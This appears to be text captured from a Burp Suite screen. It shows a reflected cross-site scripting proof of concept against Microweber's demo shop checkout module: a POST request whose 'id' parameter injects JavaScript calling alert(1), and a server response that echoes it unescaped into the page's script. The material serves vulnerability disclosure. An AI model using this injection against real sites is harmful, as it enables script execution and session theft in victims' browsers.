 Send
Cancel
Target: https://demo.microweber.org
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /demo/module/ HTTP/1.1
2 Host: demo.microweber.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 183
9 Origin: https://demo.microweber.org
10 Referer: https://demo.microweber.org/demo/shop
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17 type=shop%2Fcheckout&template=modal&id=
js-ajax-cart');});function%20$(num1){alert(1);return%20String(num1)}$(document)
.ready(function%20()%20{mw.$('-checkout-process&class=no-settings
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 03:43:45 GMT
3 Server: Apache
4 Cache-Control: no-cache, private
5 Set-Cookie: laravel_session=Y9HKw9MEzDea9p4dgaUIIaQJLetjwxMtK9enuryn; expires=Thu, 14-Jul-2022 05:43:45
GMT; Max-Age=7200; path=/; httponly; samesite=lax
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 3121
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div class='no-settings module module-shop-checkout ' data-mw-title="Checkout" template="modal" id="
js-ajax-cart');});function $(num1){alert(1);return String(num1)}$(document).ready(function ()
{mw.$('-checkout-process" data-type="shop/checkout" parent-module="shop/checkout" parent-module-id
="js-ajax-cart');});function $(num1){alert(1);return String(num1)}$(document).ready(function ()
{mw.$('-checkout-process" >
13 <script type="text/javascript">
14 mw.require("shop.js");
15 </script>
16
17
18
19
20
21 <script type="text/javascript">
22 $(document).ready(function () {
23 __max = 0;
24 mw.$(".mw-checkout-form .well", '#js-ajax-cart');
}
);
function $(num1){
alert(1);
return String(num1)
}
$(document).ready(function () {
mw.$('-checkout-process').each(function () {
25 var h = $(this).height();
26 if (h > __max) {
27 __max = h;
28 }
29 }
);
30 mw.$(".mw-checkout-form .well",'#js-ajax-cart');
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 14
Response Headers 9